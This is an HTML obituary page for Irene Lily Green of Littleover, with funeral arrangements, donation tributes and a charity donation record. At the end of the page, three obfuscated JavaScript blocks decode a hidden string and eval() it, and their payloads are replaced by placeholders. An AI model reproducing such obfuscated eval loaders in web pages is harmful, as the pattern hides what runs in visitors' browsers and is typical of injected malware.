                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Irene Lily <span class="notice_surname_span">GREEN</span></span></h1>
                <h2>Littleover<span><span class="age_container"></span> | Published in:</span> Derby Telegraph.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/2.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/2.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/5547.png?1636365107"/ alt="George Simnett Family Funeral Directors"></div>
                <div class="funeral_director_company_name">George Simnett Family Funeral Directors</div>
                <a class="visit_fd_link" href="/services-directory/view/1508?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Irene Lily</span><span class="message_surname">GREEN</span><span class="message_container">Passed away peacefully on Sunday 11th February 2024, aged 81 years. Dearly beloved wife to Tony, devoted and much loved mother of Andrew. Sister to Barry, Kate and Eira, much loved Auntie, Great Aunt and Great Great Aunt. She will be sadly missed by all her family, and was an exceptional friend to many others. &quot;My father and I are really going to miss her&quot; from her favourite son, Andrew. Funeral service to be held at Markeaton Crematorium, Main Chapel on Wednesday 20th March 2024 at 12.30pm. Family flowers only please. Donations if desired are invited for Derbyshire Children&#039;s Holiday Centre (Skegness). These can be made online at <a class="notice-text-external-link" href="https://www.georgesimnett.co.uk" rel="noopener" target="_blank" title="Click to open in a new tab">www.georgesimnett.co.uk</a> or may be given at the service. All enquiries to George Simnett Family Funeral Directors Dalley House, 4 Blenheim Parade, Allestree, Derby, DE22 2GP Tel: 01332 985150.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Irene">Add a tribute for Irene</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Irene</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5176524&tid=reach&dpid=129877&abid=902273552&np=%2Fnotice%2Fgreen%2F5176524&fn=Irene+Lily&sn=GREEN">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="2707"> 2707</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>28/02/2024</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>6 </span>Tributes added for Irene</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item charity_tribute_item" data-type="charity_tribute" data-idx="3827888">
                
                        <div class="tribute_item_contents charity_tribute_container">
            <div class="report_tribute_btn" onclick="open_report_form('3827888', 'Charity Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_charity_background"><img src="/assets/images/charity_tribute_background.jpg"></div>
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/218063_176.jpg?1715246945" alt="donation charity logo"></div>
            <div class="tribute_message">Thank you from</div>
            <div class="tribute_name">                        <div class="charity_name">Derby Children's Seaside Home</div></div>
            <div class="tribute_message">For all the donations given</div>
            <div class="tribute_date">27/03/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3827888" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3827888', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3827888"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3820862">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3820862', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/218063_176.jpg?1715246945" alt="donation charity logo"></div>
            <div class="tribute_message">Sending our heartfelt condolences. With love and remembrance of our auntie Irene kindly accept our donation. Rest in peace Irene - kind, wonderful and beautiful lady who was always welcoming and happy to chat to anyone. You will be missed dearly. From Adam, Karina and George. Xx</div>
            <div class="tribute_name"><span>Donation left by Adam Lucas</span></div>
            <div class="tribute_date">21/03/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3820862" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3820862', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3820862"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3814433">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3814433', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/218063_176.jpg?1715246945" alt="donation charity logo"></div>
            <div class="tribute_message">In loving memory of dear Irene who was such a good friend to our grandparents, Audrey and Ken. We will never forget her kindness ❤️ sending love and best wishes to Tony and Andrew. From Emma and Sarah x</div>
            <div class="tribute_name"><span>Donation left by Emma Baker</span></div>
            <div class="tribute_date">16/03/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3814433" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3814433', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3814433"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3813678">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3813678', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/218063_176.jpg?1715246945" alt="donation charity logo"></div>
            <div class="tribute_message"></div>
            <div class="tribute_name"><span>Donation left by Jean Moffat</span></div>
            <div class="tribute_date">15/03/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3813678" role="button" aria-label="Show tribute replies" onclick="display_tribute_replies('3813678', false);">    <div class="reply_count">1</div>
    <div class="reply_count_text">Replies</div></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3813678', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3813678"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3795295">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3795295', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_14.jpg" alt="Candle fn_14"/></div>
            <div class="tribute_name"><span>Lisa Smith</span></div>
            <div class="tribute_date">02/03/2024</div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"zYAytGigc",3,6,53));
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"POYMjVAiI",35,7,55));

    });
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"hqIznBZvO",7,4,58));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: -14
content:
{"donation_profile":{"id":129877,"closed":true,"ad_type":"trade","profile_charities":[{"id":526237,"name":"Derby Children's Seaside Home","charity_reg_no":"218063","source":"england_wales","branch":null,"total_amount":"110.00","net_amount":"103.57","total_gift_aid":"16.47","name_with_branch":"Derby Children's Seaside Home","alias":null,"for_search_only":null,"logo_url":"\/store_local\/charity_logos\/218063_176.jpg?1715246945"}],"publications":[{"name":"Derby Telegraph"},{"name":"funeral-notices"}],"arrangement":{"id":129883,"title":"Mrs","firstname":"Irene Lily ","surname":"GREEN","deathdate":"2024-02-11"},"total_amount":"110.00","total_gift_aid":"16.47"},"tenant_id":"reach"}